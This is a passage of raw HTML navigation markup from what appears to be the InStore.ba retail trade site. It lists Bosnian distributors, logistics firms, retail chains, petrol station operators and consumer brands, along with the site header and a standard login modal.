		<li id="menu-item-16187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
